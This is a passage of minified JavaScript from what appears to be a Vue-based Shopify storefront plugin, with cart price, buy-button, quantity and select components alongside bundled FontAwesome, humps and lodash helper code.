br(),Cr("div",{class:Y(["app-embed-plus-component-description",[`component-description-${e.computedType}`]]),style:U(e.computedStylesheet)},te(e.computedContent),7)}],["__scopeId","data-v-762f1fb2"]]);const df=`${window?.Shopify?.routes?.root||"/"}cart`;var pf;!function(e){e.BaseInfo="",e.Add="/add.js",e.Update="update.js"}(pf||(pf={}));const ff=Ap({url:pf.BaseInfo,method:"get",baseURL:df+".js"}),mf=Ap({url:pf.Add,method:"post",baseURL:df}),hf=Ap({url:pf.Add,method:"post",baseURL:df,formData:!0}),vf=(Ap({url:pf.Update,method:"post",baseURL:df}),{class:"app-embed-plus-cart-price"}),gf={class:"app-embed-plus-cart-price-origin"},bf={class:"app-embed-plus-cart-price-discount"},yf=An({__name:"index",setup(e){const t=Tt(null),n=si((()=>t.value?.original_price||"")),o=si((()=>t.value?.reduced_price||"")),r=si((()=>t.value?.discount_price||""));async function i(){const e=window?.__SHOPIFY_API__?.shop||null;try{const n=await ff({});if(!n)return;const o=n.items.map((e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity}))),r=await Ep({shop:e?.permanent_domain||"",items:JSON.stringify(o)});if(r.data)t.value=r.data;else{let e=window.__SHOPIFY_API__.shop.money_format.charAt(0);"{"===e&&(e=window.__SHOPIFY_API__.shop.money_format.split(" ").pop()),t.value={currency_html:n.currency,currency_symbol:e.includes("{")||e.includes("}")?"":e,discount_price:n?.total_price/100,original_price:0,reduced_price:0}}}catch(e){console.log("CartPrice error",e)}return i}function s(e){const t=window.__SHOPIFY_API__.shop.symbol,n=window.__SHOPIFY_API__.shop.iso;return`${t}${e?.toFixed?.(2)||e}${n}`}return Dn((()=>{i(),window.uploadCartPrice=i,window.location.pathname})),(e,i)=>cn((br(),Cr("div",vf,[cn(Or("div",gf,[Or("span",null,te(s(n.value)),1)],512),[[bi,n.value]]),cn(Or("div",bf,[i[0]||(i[0]=Or("span",null,"-",-1)),Or("span",null,te(s(o.value)),1)],512),[[bi,o.value]]),Or("div",{class:Y([{red:o.value},"app-embed-plus-cart-price-save"])},[Or("span",null,te(s(r.value)),1)],2)],512)),[[bi,t.value]])}}),wf=yf,xf=An({__name:"index",props:{text:{type:String,default:""}},setup(e){const t=e,n=si((()=>t.text||"")),o=si((()=>"/cart"===window.location.pathname));async function r(){const e=window?.__SHOPIFY_API__?.shop||null;try{const t=await ff({});if(!t)return;const n=t.items.map((e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity}))),o=await Tp({shop:e?.permanent_domain||"",items:JSON.stringify(n)});o.data?window.location.href=o.data.invoice_url:window.location.href="/checkout"}catch(e){console.log(e)}}return(e,t)=>(br(),Cr("div",{class:Y(["button app-embed-plus-cart-pay",{cart:o.value}]),onClick:Wi(r,["stop"])},te(n.value),3))}}),Sf=xf;function Cf(e){const t=document.querySelector("cart-drawer")||document.querySelector("cart-notification");if(t){const n=e?.items?e?.items:[e];n.length>1?n.forEach((n=>{n.sections=e.sections,t?.renderContents?.(n)})):t?.renderContents?.(e),t?.classList?.contains("is-empty")&&t?.classList?.remove("is-empty")}else window.location.href=window?.routes?.cart_url||"/cart"}function Af(){const e=document.querySelector(".cart-drawer__footer .totals__subtotal-value"),t=document.querySelector(".cart__footer .totals__subtotal-value"),n=document.querySelector("#cart-icon-bubble"),o=document.querySelector('[form="CartDrawer-Form"][name="checkout"],form#cart-notification-form [name="checkout"]'),r=document.querySelector('[form="cart"],form#cart [name="checkout"]'),i=document.querySelector('product-form form .product-form__buttons button.product-form__submit[name="add"]');if(e&&Ji(wf).mount(e),t&&Ji(wf).mount(t),o&&Ji(ai(Sf,{text:o.innerHTML})).mount(o.parentNode),r){const e=document.createElement("div");Ji(ai(Sf,{text:r.innerHTML})).mount(e),r.parentElement?.appendChild(e.firstChild),r.remove()}const s=window?.uploadCartPrice;s&&(n&&(n.onclick=s),i&&(i.onclick=s))}const _f=An({name:"LeiTePayButton",props:{commodityMap:{type:Object,default:null}},setup:function(e){const t=Zp(),n=si((()=>t.setting)),o=Tt(!1),r=si((()=>e.commodityMap)),i=si((()=>{const e=n.value?.context?.products,t=Object.values(r.value||{}).map((e=>e.origin?.product_id));return e?.find((e=>e.items.find((e=>t.includes(e.product_id)))))})),s=si((()=>({buttonBackgroundColor:n.value?.context?.button_color||"#4667A7",buttonTextColor:n.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000"}))),a=si((()=>({backgroundColor:s.value.buttonBackgroundColor,color:s.value.buttonTextColor}))),l=si((()=>({color:s.value.buttonAddressDescriptionTextColor}))),c=si((()=>i.value?.button_text)),u=si((()=>i.value?.button_text_below||"")),d=si((()=>Number(n.value?.context?.redirect||1))),p={1:async function(){if(o.value)return;o.value=!0;try{const e=window?.Shopify,t=tu("shop"),n=Object.values(r.value||{}).map((e=>({id:String(e.baseInfo.productId),quantity:String(e.controlleInfo.count),variant_id:String(e.controlleInfo.currentSelectVariante)}))),o=await Tp({shop:t.permanent_domain,items:JSON.stringify(n),rate:e.currency.rate,active:e.currency.active,symbol:t.money_format});o.data&&(window.location.href=o.data.invoice_url)}catch(e){console.log(e)}finally{o.value=!1}},2:f,3:f};async function f(){if(!o.value){o.value=!0;try{const e=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),t=Object.values(r.value||{}).map((e=>({id:String(e.controlleInfo.currentSelectVariante),quantity:String(e.controlleInfo.count),variant_id:String(e.baseInfo.productId)}))),n=await mf({items:t,sections:e?.getSectionsToRender().map((e=>e.id))?.join(",")||""});n&&Cf(n)}catch(e){console.log(e)}finally{o.value=!1,Af(),window.uploadCartPrice?.()}}}return{computedButtonStyle:a,computedDescriptionStyle:l,computedBuyButtonText:c,computedBuyButtonAddressDescription:u,handleClickForBuy:async function(){p?.[d.value]?.()}}}}),Tf=(0,cf.A)(_f,[["render",function(e,t,n,o,r,i){return br(),Cr(pr,null,[Or("div",{style:U(e.computedButtonStyle),class:"app-embed-plus-component-pay-button",onClick:t[0]||(t[0]=Wi(((...t)=>e.handleClickForBuy&&e.handleClickForBuy(...t)),["stop"]))},te(e.computedBuyButtonText),5),cn(Or("div",{class:"app-embed-plus-component-pay-button-address-text"},te(e.computedBuyButtonAddressDescription),513),[[bi,e.computedBuyButtonAddressDescription]])],64)}],["__scopeId","data-v-28fa0518"]]),kf={class:"component-card-img-container"},Ef=["alt","src"],Of={class:"component-card-info"},Pf={class:"component-card-price"},jf={key:0,class:"component-card-specifications"},Mf={key:1,class:"component-card-variants"},If={class:"component-card-count"},Bf={key:0,class:"component-card-connection-line-hr"};const Lf={direction:{type:String,default:"horizontal"},dividing:{type:Boolean,default:!1},commodity:{type:Object,default:null},type:{type:Number,default:1},confirmText:{type:String,default:"CONFIRM"},computedSpec:{type:String,default:""}};const Ff={class:"app-embed-plus-component-price"},Nf={class:"component-price-real-save"};var Rf;!function(e){let t;!function(e){e[e.Percentage=1]="Percentage",e[e.FixedAmount=2]="FixedAmount",e[e.None=3]="None"}(t=e.SaveType||(e.SaveType={}))}(Rf||(Rf={}));var Df=Rf.SaveType;const zf=An({name:"LeiTePrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null}},emits:[],setup:function(e){const t=Zp(),n=si((()=>e.commodity||null)),o=si((()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||"")),r=si((()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""})),i=si((()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""})),s=si((()=>{const t=e?.customData||n.value?.calculeteInfo,o=e?.customData?.save_type||n.value?.baseInfo.save_type;if(o===Df.None)return"";const r=o===Df.Percentage?Number(t?.discountPercentage):Number(t?.discountFix);return r>0?r?.toFixed(o===Df.FixedAmount?2:0):""})),a=si((()=>{if(!s.value)return"";let t="";switch(e?.customData?.save_type||n.value?.baseInfo?.save_type){case Df.Percentage:t=`${s.value}%`;break;case Df.FixedAmount:t=`${o.value}${s.value}`;case Df.None:}return t})),l=si((()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save")),c=si((()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"}))),u=si((()=>({color:c.value.priceTextColor}))),d=si((()=>({color:c.value.originPriceTextColor})));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:a,computedPriceStyle:u,computedSavePrefixText:l,computedOriginPriceStyle:d}}}),$f=(0,cf.A)(zf,[["render",function(e,t,n,o,r,i){return br(),Cr("div",Ff,[cn(Or("div",{class:"component-price-content",style:U(e.computedPriceStyle)},te(e.computedSymbol)+te(e.computedSavePrice),5),[[bi,e.computedSavePrice]]),cn(Or("div",{class:"component-price-real-content",style:U(e.computedOriginPriceStyle)},te(e.computedSymbol)+te(e.computedCompletePrice),5),[[bi,e.computedCompletePrice]]),cn(Or("div",Nf,[Ir(te(e.computedSavePrefixText)+" ",1),Or("span",null,te(e.computedSaveText),1)],512),[[bi,e.computedSaveText]])])}],["__scopeId","data-v-4081ed4e"]]),Vf={class:"app-embed-plus-component-count"},Uf={class:"component-count-value"};const Gf={modelValue:{type:Number,default:1},max:{type:Number,default:-1},min:{type:Number,default:-1}};function Hf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function qf(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hf(Object(n),!0).forEach((function(t){Xf(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hf(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Wf(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function Yf(e){return Yf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yf(e)}function Xf(e,t,n){return(t=Wf(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Kf(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n={};for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){if(t.indexOf(o)>=0)continue;n[o]=e[o]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function Jf(e){return function(e){if(Array.isArray(e))return Qf(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Qf(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qf(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var Zf="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},em={exports:{}};!function(e){!function(t){var n=function(e,t,o){if(!l(t)||u(t)||d(t)||p(t)||a(t))return t;var r,i=0,s=0;if(c(t))for(r=[],s=t.length;i<s;i++)r.push(n(e,t[i],o));else for(var f in r={},t)Object.prototype.hasOwnProperty.call(t,f)&&(r[e(f,o)]=n(e,t[f],o));return r},o=function(e){return f(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))).substr(0,1).toLowerCase()+e.substr(1)},r=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},i=function(e,t){return function(e,t){var n=(t=t||{}).separator||"_",o=t.split||/(?=[A-Z])/;return e.split(o).join(n)}(e,t).toLowerCase()},s=Object.prototype.toString,a=function(e){return"function"==typeof e},l=function(e){return e===Object(e)},c=function(e){return"[object Array]"==s.call(e)},u=function(e){return"[object Date]"==s.call(e)},d=function(e){return"[object RegExp]"==s.call(e)},p=function(e){return"[object Boolean]"==s.call(e)},f=function(e){return(e-=0)==e},m=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!=typeof n?e:function(t,o){return n(t,e,o)}},h={camelize:o,decamelize:i,pascalize:r,depascalize:i,camelizeKeys:function(e,t){return n(m(o,t),e)},decamelizeKeys:function(e,t){return n(m(i,t),e,t)},pascalizeKeys:function(e,t){return n(m(r,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=h:t.humps=h}(Zf)}(em);var tm=em.exports,nm=["class","style"];function om(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e)return e;var o=(e.children||[]).map((function(e){return om(e)})),r=Object.keys(e.attributes||{}).reduce((function(t,n){var o=e.attributes[n];switch(n){case"class":t.class=function(e){return e.split(/\s+/).reduce((function(e,t){return e[t]=!0,e}),{})}(o);break;case"style":t.style=o.split(";").map((function(e){return e.trim()})).filter((function(e){return e})).reduce((function(e,t){var n=t.indexOf(":"),o=tm.camelize(t.slice(0,n)),r=t.slice(n+1).trim();return e[o]=r,e}),{});break;default:t.attrs[n]=o}return t}),{attrs:{},class:{},style:{}});n.class;var i=n.style,s=void 0===i?{}:i,a=Kf(n,nm);return ai(e.tag,qf(qf(qf({},t),{},{class:r.class,style:qf(qf({},r.style),s)},r.attrs),a),o)}var rm=!1;try{rm=!0}catch(e){}function im(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?Xf({},e,t):{}}function sm(e){return e&&"object"===Yf(e)&&e.prefix&&e.iconName&&e.icon?e:hc.icon?hc.icon(e):null===e?null:"object"===Yf(e)&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"==typeof e?{prefix:"fas",iconName:e}:void 0}var am=An({name:"FontAwesomeIcon",props:{border:{type:Boolean,default:!1},fixedWidth:{type:Boolean,default:!1},flip:{type:[Boolean,String],default:!1,validator:function(e){return[!0,!1,"horizontal","vertical","both"].indexOf(e)>-1}},icon:{type:[Object,Array,String],required:!0},mask:{type:[Object,Array,String],default:null},maskId:{type:String,default:null},listItem:{type:Boolean,default:!1},pull:{type:String,default:null,validator:function(e){return["right","left"].indexOf(e)>-1}},pulse:{type:Boolean,default:!1},rotation:{type:[String,Number],default:null,validator:function(e){return[90,180,270].indexOf(Number.parseInt(e,10))>-1}},swapOpacity:{type:Boolean,default:!1},size:{type:String,default:null,validator:function(e){return["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"].indexOf(e)>-1}},spin:{type:Boolean,default:!1},transform:{type:[String,Object],default:null},symbol:{type:[Boolean,String],default:!1},title:{type:String,default:null},titleId:{type:String,default:null},inverse:{type:Boolean,default:!1},bounce:{type:Boolean,default:!1},shake:{type:Boolean,default:!1},beat:{type:Boolean,default:!1},fade:{type:Boolean,default:!1},beatFade:{type:Boolean,default:!1},flash:{type:Boolean,default:!1},spinPulse:{type:Boolean,default:!1},spinReverse:{type:Boolean,default:!1}},setup:function(e,t){var n=t.attrs,o=si((function(){return sm(e.icon)})),r=si((function(){return im("classes",function(e){var t,n=(Xf(Xf(Xf(Xf(Xf(Xf(Xf(Xf(Xf(Xf(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-border":e.border,"fa-li":e.listItem,"fa-inverse":e.inverse,"fa-flip":!0===e.flip,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},"fa-".concat(e.size),null!==e.size),"fa-rotate-".concat(e.rotation),null!==e.rotation),"fa-pull-".concat(e.pull),null!==e.pull),"fa-swap-opacity",e.swapOpacity),"fa-bounce",e.bounce),"fa-shake",e.shake),"fa-beat",e.beat),"fa-fade",e.fade),"fa-beat-fade",e.beatFade),"fa-flash",e.flash),Xf(Xf(t,"fa-spin-pulse",e.spinPulse),"fa-spin-reverse",e.spinReverse));return Object.keys(n).map((function(e){return n[e]?e:null})).filter((function(e){return e}))}(e))})),i=si((function(){return im("transform","string"==typeof e.transform?hc.transform(e.transform):e.transform)})),s=si((function(){return im("mask",sm(e.mask))})),a=si((function(){return vc(o.value,qf(qf(qf(qf({},r.value),i.value),s.value),{},{symbol:e.symbol,title:e.title,titleId:e.titleId,maskId:e.maskId}))}));Jo(a,(function(e){if(!e)return function(){var e;!rm&&console&&"function"==typeof console.error&&(e=console).error.apply(e,arguments)}("Could not find one or more icon(s)",o.value,s.value)}),{immediate:!0});var l=si((function(){return a.value?om(a.value.abstract[0],{},n):null}));return function(){return l.value}}});An({name:"FontAwesomeLayers",props:{fixedWidth:{type:Boolean,default:!1}},setup:function(e,t){var n=t.slots,o=fc.familyPrefix,r=si((function(){return["".concat(o,"-layers")].concat(Jf(e.fixedWidth?["".concat(o,"-fw")]:[]))}));return function(){return ai("div",{class:r.value},n.default?n.default():[])}}}),An({name:"FontAwesomeLayersText",props:{value:{type:[String,Number],default:""},transform:{type:[String,Object],default:null},counter:{type:Boolean,default:!1},position:{type:String,default:null,validator:function(e){return["bottom-left","bottom-right","top-left","top-right"].indexOf(e)>-1}}},setup:function(e,t){var n=t.attrs,o=fc.familyPrefix,r=si((function(){return im("classes",[].concat(Jf(e.counter?["".concat(o,"-layers-counter")]:[]),Jf(e.position?["".concat(o,"-layers-").concat(e.position)]:[])))})),i=si((function(){return im("transform","string"==typeof e.transform?hc.transform(e.transform):e.transform)})),s=si((function(){var t=gc(e.value.toString(),qf(qf({},i.value),r.value)).abstract;return e.counter&&(t[0].attributes.class=t[0].attributes.class.replace("fa-layers-text","")),t[0]})),a=si((function(){return om(s.value,{},n)}));return function(){return a.value}}});const lm=An({name:"LeiTeCount",props:Gf,emits:["update:modelValue"],setup:function(e,t){const n=si({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}});return{computedModelValue:n,handleClickForAdd:function(){-1!==e.max&&n.value>=e.max||n.value++},handleClickForDecline:function(){-1!==e.min&&n.value<=e.min||n.value--}}},components:{FontAwesomeIcon:am}}),cm=(0,cf.A)(lm,[["render",function(e,t,n,o,r,i){const s=Xn("FontAwesomeIcon");return br(),Cr("div",Vf,[Or("div",{class:"component-count-decline",onClick:t[0]||(t[0]=(...t)=>e.handleClickForDecline&&e.handleClickForDecline(...t))},[Pr(s,{icon:["fas","minus"]})]),Or("div",Uf,te(e.computedModelValue),1),Or("div",{class:"component-count-add",onClick:t[1]||(t[1]=(...t)=>e.handleClickForAdd&&e.handleClickForAdd(...t))},[Pr(s,{icon:["fas","plus"]})])])}],["__scopeId","data-v-09b3b89c"]]),um={class:"app-embed-plus-component-select"},dm={class:"component-select-preview-text"},pm={class:"component-select-preview-suffix"},fm={class:"component-select-popup-list"},mm=["onClick"];const hm=An({name:"LeiTeSelect",props:{modelValue:{type:String,default:""},options:{type:Array,default:()=>[]}},emits:["update:modelValue"],setup:function(e,t){const n=Tt(!1),o=si({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}}),r=si((()=>e.options));function i(){n.value=!1}return Dn((()=>{document.body.addEventListener("click",i)})),Un((()=>{document.body.removeEventListener("click",i)})),{showPopup:n,computedModelValue:o,computedOptions:r,handleClickForOption:function(e){o.value=e.value,n.value=!1},handleClickForPreview:function(){n.value=!n.value}}},components:{FontAwesomeIcon:am}}),vm=(0,cf.A)(hm,[["render",function(e,t,n,o,r,i){const s=Xn("FontAwesomeIcon");return br(),Cr("div",um,[Or("div",{class:"component-select-preview",onClick:t[0]||(t[0]=Wi(((...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t)),["stop"]))},[Or("div",dm,te(e.computedModelValue),1),Or("div",pm,[Pr(s,{icon:["fas","caret-down"]})])]),Or("div",{class:Y(["component-select-popup",{"popup-show":e.showPopup}]),onClick:Wi((e=>null),["stop"])},[Or("div",fm,[(br(!0),Cr(pr,null,Zn(e.computedOptions,(t=>(br(),Cr("div",{class:Y(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:Wi((n=>e.handleClickForOption(t)),["stop"])},te(t.key),11,mm)))),128))])],2)])}],["__scopeId","data-v-247ee280"]]),gm={class:"app-embed-plus-component-dialog-select"},bm={class:"component-dialog-select-preview-text"},ym={key:0},wm={class:"component-dialog-select-preview-suffix"},xm={class:"select-popup-info"},Sm={class:"select-popup-info-img"},Cm=["src"],Am={class:"select-popup-info-description"},_m={class:"select-popup-info-description-title"},Tm={class:"select-popup-info-description-price"},km={class:"select-popup-variants"},Em={class:"select-popup-variant-label"},Om={class:"select-popup-variant-values"},Pm=["onClick"];const jm=function(){this.__data__=[],this.size=0};const Mm=function(e,t){return e===t||e!=e&&t!=t};const Im=function(e,t){for(var n=e.length;n--;)if(Mm(e[n][0],t))return n;return-1};var Bm=Array.prototype.splice;const Lm=function(e){var t=this.__data__,n=Im(t,e);return!(n<0)&&(n==t.length-1?t.pop():Bm.call(t,n,1),--this.size,!0)};const Fm=function(e){var t=this.__data__,n=Im(t,e);return n<0?void 0:t[n][1]};const Nm=function(e){return Im(this.__data__,e)>-1};const Rm=function(e,t){var n=this.__data__,o=Im(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this};function Dm(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Dm.prototype.clear=jm,Dm.prototype.delete=Lm,Dm.prototype.get=Fm,Dm.prototype.has=Nm,Dm.prototype.set=Rm;const zm=Dm;const $m=function(){this.__data__=new zm,this.size=0};const Vm=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const Um=function(e){return this.__data__.get(e)};const Gm=function(e){return this.__data__.has(e)};const Hm=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const qm=function(e){if(!Hm(e))return!1;var t=Up(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const Wm=jp["__core-js_shared__"];var Ym=function(){var e=/[^.]+$/.exec(Wm&&Wm.keys&&Wm.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();const Xm=function(e){return!!Ym&&Ym in e};var Km=Function.prototype.toString;const Jm=function(e){if(null!=e){try{return Km.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var Qm=/^\[object .+?Constructor\]$/,Zm=Function.prototype,eh=Object.prototype,th=Zm.toString,nh=eh.hasOwnProperty,oh=RegExp("^"+th.call(nh).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const rh=function(e){return!(!Hm(e)||Xm(e))&&(qm(e)?oh:Qm).test(Jm(e))};const ih=function(e,t){return null==e?void 0:e[t]};const sh=function(e,t){var n=ih(e,t);return rh(n)?n:void 0};const ah=sh(jp,"Map");const lh=sh(Object,"create");const ch=function(){this.__data__=lh?lh(null):{},this.size=0};const uh=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var dh=Object.prototype.hasOwnProperty;const ph=function(e){var t=this.__data__;if(lh){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return dh.call(t,e)?t[e]:void 0};var fh=Object.prototype.hasOwnProperty;const mh=function(e){var t=this.__data__;return lh?void 0!==t[e]:fh.call(t,e)};const hh=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=lh&&void 0===t?"__lodash_hash_undefined__":t,this};function vh(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}vh.prototype.clear=ch,vh.prototype.delete=uh,vh.prototype.get=ph,vh.prototype.has=mh,vh.prototype.set=hh;const gh=vh;const bh=function(){this.size=0,this.__data__={hash:new gh,map:new(ah||zm),string:new gh}};const yh=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const wh=function(e,t){var n=e.__data__;return yh(t)?n["string"==typeof t?"string":"hash"]:n.map};const xh=function(e){var t=wh(this,e).delete(e);return this.size-=t?1:0,t};const Sh=function(e){return wh(this,e).get(e)};const Ch=function(e){return wh(this,e).has(e)};const Ah=function(e,t){var n=wh(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this};function _h(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}_h.prototype.clear=bh,_h.prototype.delete=xh,_h.prototype.get=Sh,_h.prototype.has=Ch,_h.prototype.set=Ah;const Th=_h;const kh=function(e,t){var n=this.__data__;if(n instanceof zm){var o=n.__data__;if(!ah||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new Th(o)}return n.set(e,t),this.size=n.size,this};function Eh(e){var t=this.__data__=new zm(e);this.size=t.size}Eh.prototype.clear=$m,Eh.prototype.delete=Vm,Eh.prototype.get=Um,Eh.prototype.has=Gm,Eh.prototype.set=kh;const Oh=Eh;const Ph=function(e,t){for(var n=-1,o=null==e?0:e.length;++n<o&&!1!==t(e[n],n,e););return e};const jh=function(){try{var e=sh(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const Mh=function(e,t,n){"__proto__"==t&&jh?jh(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};var Ih=Object.prototype.hasOwnProperty;const Bh=function(e,t,n){var o=e[t];Ih.call(e,t)&&Mm(o,n)&&(void 0!==n||t in e)||Mh(e,t,n)};const Lh=function(e,t,n,o){var r=!n;n||(n={});for(var i=-1,s=t.length;++i<s;){var a=t[i],l=o?o(n[a],e[a],a,n,e):void 0;void 0===l&&(l=e[a]),r?Mh(n,a,l):Bh(n,a,l)}return n};const Fh=function(e,t){for(var n=-1,o=Array(e);++n<e;)o[n]=t(n);return o};const Nh=function(e){return Gp(e)&&"[object Arguments]"==Up(e)};var Rh=Object.prototype,Dh=Rh.hasOwnProperty,zh=Rh.propertyIsEnumerable,$h=Nh(function(){return arguments}())?Nh:function(e){return Gp(e)&&Dh.call(e,"callee")&&!zh.call(e,"callee")};const Vh=$h;const Uh=function(){return!1};var Gh="object"==typeof exports&&exports&&!exports.nodeType&&exports,Hh=Gh&&"object"==typeof module&&module&&!module.nodeType&&module,qh=Hh&&Hh.exports===Gh?jp.Buffer:void 0;const Wh=(qh?qh.isBuffer:void 0)||Uh;var Yh=/^(?:0|[1-9]\d*)$/;const Xh=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&Yh.test(e))&&e>-1&&e%1==0&&e<t};const Kh=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var Jh={};Jh["[object Float32Array]"]=Jh["[object Float64Array]"]=Jh["[object Int8Array]"]=Jh["[object Int16Array]"]=Jh["[object Int32Array]"]=Jh["[object Uint8Array]"]=Jh["[object Uint8ClampedArray]"]=Jh["[object Uint16Array]"]=Jh["[object Uint32Array]"]=!0,Jh["[object Arguments]"]=Jh["[object Array]"]=Jh["[object ArrayBuffer]"]=Jh["[object Boolean]"]=Jh["[object DataView]"]=Jh["[object Date]"]=Jh["[object Error]"]=Jh["[object Function]"]=Jh["[object Map]"]=Jh["[object Number]"]=Jh["[object Object]"]=Jh["[object RegExp]"]=Jh["[object Set]"]=Jh["[object String]"]=Jh["[object WeakMap]"]=!1;const Qh=function(e){return Gp(e)&&Kh(e.length)&&!!Jh[Up(e)]};const Zh=function(e){return function(t){return e(t)}};var ev="object"==typeof exports&&exports&&!exports.nodeType&&exports,tv=ev&&"object"==typeof module&&module&&!module.nodeType&&module,nv=tv&&tv.exports===ev&&Op.process;const ov=function(){try{var e=tv&&tv.require&&tv.require("util").types;return e||nv&&nv.binding&&nv.binding("util")}catch(e){}}();var rv=ov&&ov.isTypedArray;const iv=rv?Zh(rv):Qh;var sv=Object.prototype.hasOwnProperty;const av=function(e,t){var n=Bp(e),o=!n&&Vh(e),r=!n&&!o&&Wh(e),i=!n&&!o&&!r&&iv(e),s=n||o||r||i,a=s?Fh(e.length,String):[],l=a.length;for(var c in e)!t&&!sv.call(e,c)||s&&("length"==c||r&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Xh(c,l))||a.push(c);return a};var lv=Object.prototype;const cv=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||lv)};const uv=function(e,t){return function(n){return e(t(n))}};const dv=uv(Object.keys,Object);var pv=Object.prototype.hasOwnProperty;const fv=function(e){if(!cv(e))return dv(e);var t=[];for(var n in Object(e))pv.call(e,n)&&"constructor"!=n&&t.push(n);return t};const mv=function(e){return null!=e&&Kh(e.length)&&!qm(e)};const hv=function(e){return 